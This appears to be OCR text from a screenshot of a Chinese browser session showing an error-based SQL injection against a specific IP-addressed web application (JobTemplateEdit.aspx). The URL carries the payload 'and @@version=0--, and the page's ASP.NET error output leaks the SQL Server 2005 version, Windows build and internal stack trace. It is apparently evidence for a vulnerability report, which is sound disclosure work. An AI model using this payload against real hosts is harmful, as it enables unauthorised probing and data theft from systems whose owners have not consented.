 360安全浏览器 7.1
菜单
http://219.138.90.130:82/WorkFlow/WFDesigner/JobTemplateEdit.aspx?id='and%20@@version=0--
李克强谈粮食生产
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +36
购
56